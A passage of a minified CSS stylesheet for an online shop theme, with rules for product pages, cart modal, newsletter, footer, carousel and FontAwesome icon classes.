span{line-height:28px;margin-bottom:0;letter-spacing:.8px;font-size:14px!important}.product-cover{margin-bottom:1.25rem;position:relative}.product-cover img{box-shadow:0 0 0 2px #dedede;background:#fff}.product-cover .layer{bottom:5px;cursor:pointer;position:absolute;right:5px;z-index:998}#product-modal .modal-content{background:0 0;border:none;padding:0}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff;max-width:100%}#product-modal .modal-content .modal-body .image-caption{background:#fff;width:100%;padding:.625rem 1.25rem;border-top:1px solid #ededed}#blockcart-modal .modal-body{padding:3.125rem 1.875rem}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .product-image{max-width:100%;border:1px solid #e5e5e5}#blockcart-modal .modal-title{font-weight:600;font-size:1.125rem}#blockcart-modal .modal-title i{font-weight:400;margin:0 10px}#blockcart-modal .product-name{color:var(--rv-brand-secondary);font-size:1.125rem}#blockcart-modal .cart-products-count{font-size:1.125rem;font-weight:700}#blockcart-modal .cart-content{padding-left:2.5rem}#blockcart-modal .divide-right{border-right:1px solid #ddd}.product-images li.thumb-container .thumb{cursor:pointer;border:1px solid #ddd;border-radius:0}.product-images li.thumb-container .thumb.selected,.product-images li.thumb-container .thumb:hover{border:var(--rv-brand-secondary) 1px solid}.js-modal-mask,.js-qv-mask{margin:0 30px}.js-modal-mask .owl-nav,.js-qv-mask .owl-nav{left:0;margin:0;position:absolute;right:0;top:50%;z-index:1}.js-modal-mask .owl-nav>div,.js-qv-mask .owl-nav>div{width:30px;height:30px;font-size:28px;padding:0;position:absolute;margin:-15px 0 0;-webkit-transition:.3s 0;-moz-transition:.3s 0;-ms-transition:.3s 0;-o-transition:.3s 0;transition:.3s 0;text-align:center}.js-modal-mask .owl-nav .owl-prev,.js-qv-mask .owl-nav .owl-prev{left:-30px;right:auto}.js-modal-mask .owl-nav .owl-next,.js-qv-mask .owl-nav .owl-next{right:-30px;left:auto}#product-availability{display:inline-block;font-weight:600;margin:10px 0 0 15px;vertical-align:middle}#product-availability i{line-height:22px}#product-details .label{font-size:1rem;color:#000;font-weight:700}.product-features>dl.data-sheet{display:inline-block;width:100%}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{font-weight:400;float:left;width:50%;background:#ededed;padding:.625rem;margin:0;min-height:2.5rem;word-break:break-all}.product-features>dl.data-sheet dt.name{text-transform:capitalize;font-weight:700;color:#333;clear:left}.product-variants>.product-variants-item select{border:1px solid #ededed;width:auto;padding-right:1.875rem}.product-variants>.product-variants-item ul li{margin-right:.625rem;display:inline-block;vertical-align:middle}.product-variants>.product-variants-item .color{margin-left:0;margin-top:0}li.product-flag{position:absolute;color:#333;font-size:.75rem;font-weight:600;text-transform:uppercase}li.product-flag.discount,li.product-flag.on-sale{top:10px;left:10px}li.product-flag.new{top:10px;right:10px}li.product-flag.online-only{left:10px;bottom:10px}li.product-flag.online-only::before{content:"\E30A";font-family:"Material Icons";vertical-align:-2px;margin:.3125rem;font-size:.75rem}li.product-flag.pack{color:var(--rv-brand-primary);right:10px;top:30px}.product-customization{margin:2.5rem 0}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{background:#ededed;border:none;width:100%;height:3.125rem;resize:none;padding:.625rem}.product-customization .product-message::-webkit-input-placeholder{color:#888}.product-customization .product-message::-moz-placeholder{color:#888}.product-customization .product-message:-moz-placeholder{color:#888}.product-customization .product-message:-ms-input-placeholder{color:#888}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .custom-file{position:relative;background:#ededed;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#888;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}#respond,.account-list a,.product-customization small,table#product_comparison .remove a:hover{color:#888}.product-pack{margin-top:2.5rem}.product-pack .pack-product-container{padding:.9375rem}.product-pack .pack-product-container .pack-product-name{font-size:.875rem;color:#888}.payment_logo_block span,.social-sharing span{display:block;margin-bottom:.375rem;font-weight:500}.social-sharing li{height:35px;width:60px;display:inline-block;background-color:#fff;cursor:pointer;margin-right:4px;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-align:center;line-height:35px;text-indent:unset;overflow:hidden;border-radius:0}.social-sharing li a:before{display:inline-block;vertical-align:middle;font-family:FontAwesome;font-weight:400;position:relative;font-size:18px;line-height:33px;color:#fff}.social-sharing li.facebook a{background:#3b5999}#footer .block-social ul li.facebook a:before,.fa-facebook-f:before,.fa-facebook:before,.social-sharing li.facebook a:before{content:"\F09A"}.social-sharing li.facebook a:hover{background:var(--rv-brand-primary);color:#3b5999}.social-sharing li.twitter a{background:#00aced}#footer .block-social ul li.twitter a:before,.fa-twitter:before,.social-sharing li.twitter a:before{content:"\F099"}.social-sharing li.twitter a:hover{background:var(--rv-brand-primary);color:#00aced}.social-sharing li.googleplus a{background:#dc473b}#footer .block-social ul li.googleplus a:before,.fa-google-plus:before,.social-sharing li.googleplus a:before{content:"\F0D5"}.social-sharing li.googleplus a:hover{background:var(--rv-brand-primary);color:#dc473b}.social-sharing li.pinterest a{background:#cb2027}#footer .block-social ul li.pinterest a:before,.fa-pinterest-p:before,.social-sharing li.pinterest a:before{content:"\F231"}.social-sharing li.pinterest a:hover{background:var(--rv-brand-primary);color:#cb2027}.payment_logo_block{padding:0;margin-bottom:25px}.payment_logo_block img{margin:1px 5px 1px 0}#description .product-description{color:#5f5f5f;line-height:22px}#description .product-description dl,#description .product-description ol,#description .product-description ul{padding-left:40px;list-style:inherit}.product-additional-info{display:block;overflow:hidden}.product-additional-info .payment_logo_block,.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical,.right-nav.fixed .container_rv_megamenu{width:auto}.cart-item{padding:16px 0}.cart-summary-line{clear:both;margin-bottom:.625rem}.cart-summary-line .label{padding-left:0;font-weight:500;white-space:inherit;color:#000;float:left}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.block-promo .promo-code{padding:1.6rem;background:#ededed}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:var(--rv-brand-primary);color:#fff;display:none}.block-promo .promo-code .alert-danger i{font-size:20px}.block-promo .promo-code .alert-danger::after{bottom:100%;left:10%;border:10px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:var(--rv-brand-primary);margin-left:-10px}.block-promo .promo-input{color:#000;border:var(--rv-brand-primary) 1px solid;height:2.125rem;text-indent:.625rem;width:60%;vertical-align:middle}.block-promo .promo-input+button{text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#000;display:inline-block}.block-promo .cart-summary-line .label a i,.block-promo .promo-name a i{font-size:18px;margin:0 5px}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}.block-promo.promo-highlighted{padding:1.25rem 1.25rem 0;margin-bottom:0}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}#product_comments_block_tab .comment_helpful .btn.notusefull:hover span,.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-right .bootstrap-touchspin{max-width:6.25rem}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{color:#000;background-color:#fff;height:2.5rem;text-align:center;padding:.175rem .5rem;max-width:4.375rem}.product-line-grid-right .product-price{color:#000;line-height:36px}.product-line-grid-right .cart-line-product-actions{line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart{color:#000;display:inline-block;margin-top:5px;font-size:20px}#block-reassurance,#sdsblogArticle .page-item-title{margin-bottom:30px}#block-reassurance ul li{margin-bottom:7px}#block-reassurance ul li .block-reassurance-item{padding:15px;border-left:3px solid var(--rv-brand-secondary)!important;border:1px solid #e9e9e9;border-left:1px solid #e9e9e9;background:#f7f7f7;text-transform:capitalize}#block-reassurance img{opacity:.9;width:1.5625rem;margin-right:.625rem}#block-reassurance span{font-weight:400;font-size:14px}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{position:relative;background:#fff}.quickview .modal-content .modal-header{position:absolute;right:10px;top:10px;border:none;padding:0;z-index:1}.container_rv_megamenu .rv-menu-horizontal ul li.more_menu .cat-drop-menu li,.quickview .modal-content .modal-body .images-container{width:100%;position:relative}.quickview .modal-content .modal-footer{border-top:1px solid rgba(136,136,136,.3);text-align:center}#stores .page-stores{margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #ededed}#stores .page-stores .store-item-container .divide-left tr{height:1.5625rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #ededed}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 65%;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#888;font-size:.875rem}.newsletter{background:#f7f7f7;padding:30px 50px;position:relative;bottom:-50px}.newsletter .block_newsletter{margin-top:0;padding:0;width:100%;text-align:left}.newsletter .block_newsletter .newsletter_content{padding:0;top:6px}.newsletter .block_newsletter .newsletter_content p.newsletter_text{font-size:14px;padding:0 80px;margin-bottom:25px;color:#888;display:none}#header .blockcart:hover .shopping_cart svg,.newsletter .block_newsletter .newstitle svg{fill:var(--rv-brand-primary)}.newsletter .block_newsletter .newstitle .title{text-align:center;font:600 38px/16px Manrope,sans-serif;text-transform:capitalize;letter-spacing:1px;color:var(--rv-brand-secondary);position:relative;display:inline-block;bottom:15px;margin-left:18px}.newsletter .block_newsletter hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #ededed;width:80px}.newsletter .block_newsletter form .newsletter_form_inner{overflow:hidden;position:relative;border-radius:0}.newsletter .block_newsletter form input[type=text]{border:1px solid #ddd;height:45px;padding:0 15px;width:100%;background-color:#fff;border-radius:0;font-size:14px;text-transform:capitalize;font-weight:400;color:#a5a5a5;letter-spacing:1.12px;line-height:24px;font-family:Manrope,sans-serif}.newsletter .block_newsletter form button[type=submit]{bottom:0;border-radius:0;font-size:14px;font-weight:600;height:46px;left:auto;letter-spacing:1.4px;position:absolute;right:0;text-transform:uppercase;line-height:24px;color:#fff;background-color:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary);padding:0 25px;-webkit-transition:.7s 0;-moz-transition:.7s 0;-ms-transition:.7s 0;-o-transition:.7s 0;transition:.7s 0;text-transform:uppercase;display:inline-block;vertical-align:middle;overflow:hidden}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a span,.newsletter .block_newsletter form button[type=submit] span{z-index:1;position:relative;display:block}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:after,#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:before,.newsletter .block_newsletter form button[type=submit]:after,.newsletter .block_newsletter form button[type=submit]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:var(--rv-brand-secondary);box-sizing:border-box;transition:.5s ease-in-out}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:before,.newsletter .block_newsletter form button[type=submit]:before{-webkit-transform:translateY(-100%);transform:translateY(-100%)}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:after,.newsletter .block_newsletter form button[type=submit]:after{-webkit-transform:translateY(100%);transform:translateY(100%)}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:hover,.newsletter .block_newsletter form button[type=submit]:hover{color:#fff;background:var(--rv-brand-secondary);border:1px solid var(--rv-brand-secondary)}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:hover:before,.newsletter .block_newsletter form button[type=submit]:hover:before{webkit-transform:translateY(-50%);transform:translateY(-50%)}#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .Banner_button a:hover:after,.newsletter .block_newsletter form button[type=submit]:hover:after{-webkit-transform:translateY(50%);transform:translateY(50%)}.newsletter .block_newsletter form button,.newsletter .block_newsletter form input{height:34px;vertical-align:middle}.block-contact .block{margin:0 0 5px;overflow:hidden}.block-contact .block .icon{float:left;margin:0 8px 0 0;text-align:center;width:20px;color:#fff}.block-contact .block .icon i{font-size:20px;line-height:22px;color:#888}.block-contact .block .data{line-height:24px;overflow:hidden;font-size:14px;color:#888;font-weight:400}.block-contact .block .data a{font-weight:400;transition:.5s 0}.block-contact .block .data a:hover{transition:.5s 0;margin-left:5px}#footer .block-social{margin-top:0;margin-bottom:0}#footer .block-social ul li{display:inline-block;text-align:center;margin:0;background:var(--rv-brand-secondary)}#footer .block-social ul li a{border:1px solid rgba(255,255,255,.2);color:#fff;display:inline-block;font-size:20px;height:38px;line-height:1.7;margin:0 2px;text-align:center;width:38px;-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;padding:1px 0}#footer .block-social ul li a:before{display:inline-block;font-family:FontAwesome;font-weight:400;position:relative}#footer .block-social ul li a:hover{-webkit-transition:.5s 0;-moz-transition:.5s 0;-ms-transition:.5s 0;-o-transition:.5s 0;transition:.5s 0;color:#fff;background-color:var(--rv-brand-primary)}#footer .block-social ul li.facebook a:hover{background-color:#3b5999}#footer .block-social ul li.twitter a:hover{background-color:#00aced}#footer .block-social ul li.rss a:before,.fa-feed:before,.fa-rss:before{content:"\F09E"}#footer .block-social ul li.rss a:hover{background-color:#f90}#footer .block-social ul li.youtube a:before,.fa-youtube-play:before{content:"\F16A"}#footer .block-social ul li.youtube a:hover{background-color:#d12121}#footer .block-social ul li.googleplus a:hover{background-color:#dc473b}#footer .block-social ul li.pinterest a:hover{background-color:#cb2027}#footer .block-social ul li.vimeo a:before,.fa-vimeo:before{content:"\F27D"}#footer .block-social ul li.vimeo a:hover{background-color:#00b3ec}#footer .block-social ul li.instagram a:before,.fa-instagram:before{content:"\F16D"}#footer .block-social ul li.instagram a:hover{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.footer-container{padding-top:80px;padding-bottom:10px;overflow:hidden}#footer #block_myaccount_infos .title_block a,#footer #rvheaderlink_block .title_block a,#footer #rvstaticlink_block .title_block a,.footer-container h4.title_block{font-size:17px;line-height:20px;text-transform:uppercase;color:#fff;margin:0 0 1.25rem;cursor:pointer;transition:.5s 0;font-weight:500}.footer-container h4.title_block a{color:#fff;transition:.5s 0;font-size:22px;line-height:20px}.footer-container li{margin-bottom:5px;position:relative}.contact-rich,.contact-rich h4{margin-bottom:2rem}.footer-container li a{font-size:14px;line-height:16px;font-family:Poppins,sans-serif;transition:.5s 0;position:relative;display:inline-block;transform:scale(1)}#rvinstablock .block_content .item a:hover img,.footer-container li a:hover{transform:scale(1.1)}.footer-container-after{padding-bottom:15px;margin-top:20px}.footer-container-after .footer-container-after-inner{border-top:1px solid rgba(255,255,255,.2);padding:15px 0;overflow:hidden}.footer-container-after .footer-container-after-inner.cookie-fixed{margin:0 0 33px}.footer-container-after .copyright{float:left;line-height:25px;font-size:15px}.footer-container-after .payment_logo_block{float:right;text-align:right;margin-bottom:0;padding:0 15px}.footer-container-after .payment_logo_block img{cursor:pointer;margin:0 1px;transition:.8s 0}.footer-container-after .payment_logo_block img:hover{transform:rotateY(360deg);transition:.8s 0}.cookie-notice.fixed{animation:1s 0 both fadeInUp;left:0;margin:0;position:fixed;right:0;bottom:0;width:100%;z-index:998;background:#fff;padding:10px 0;-webkit-box-shadow:0 -3px 3px -1px rgba(51,51,51,.25);-moz-box-shadow:0 -3px 3px -1px rgba(51,51,51,.25);box-shadow:0 -3px 3px -1px rgba(51,51,51,.25)}.cookie-notice .cookie-content span{color:var(--rv-brand-secondary);font-family:Poppins,sans-serif;font-size:14px;line-height:20px}.cookie-notice .cookie-content .btn{border:1px solid var(--rv-brand-primary);background-color:var(--rv-brand-primary);color:#fff;transition:.5s;margin-left:5px;padding:2px 12px;border-radius:0}.btn-primary:hover,.btn-secondary:hover,.btn-tertiary:hover,.cookie-notice .cookie-content .btn:hover{border:1px solid var(--rv-brand-primary);background-color:var(--rv-brand-primary);color:#fff}.rvapp-block ul li{display:inline-block;vertical-align:middle;margin:0 5px}.contact-rich{color:#5f5f5f}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:3.5rem}.contact-rich .block .icon i{font-size:2rem}.contact-rich .block .data{color:#000;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:.375rem}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}.page-not-found{border:1px solid #ddd;background:#fff;padding:1rem;font-size:.875rem;color:#5f5f5f;margin:0 auto}.page-not-found h4{font-size:.875rem;font-weight:700;margin:.5rem 0 1rem}.page-not-found .search-widget{float:none;padding:0}.page-not-found .search-widget form{position:relative;display:block;top:auto;right:auto}.customization-modal .modal-content{border-radius:0;border:1px solid #f7f7f7}#index #wrapper,.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f7f7f7}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap{position:relative;padding:2rem;border:1px solid #ddd}.sitemap ul.tree li{margin:0;padding:5px 0 0 25px;border-left:1px solid #d6d4d4;line-height:21px;background:url([data-uri]) left 15px no-repeat}.sitemap ul.tree>li,.sitemap ul.tree>li ul{margin:0 0 0 10px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url([data-uri]) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@font-face{font-family:FontAwesome;src:url(../css/fontawesome-webfont.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x,.fa-stack-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}.fa-pulse{-webkit-animation:1s steps(8) infinite fa-spin;animation:1s steps(8) infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon.zoom:before,.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before,div.star:after{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}#product_comments_block_tab .comment_helpful .btn.usefull span:before,.fa-thumbs-o-up:before{content:"\F087"}#product_comments_block_tab .comment_helpful .btn.notusefull 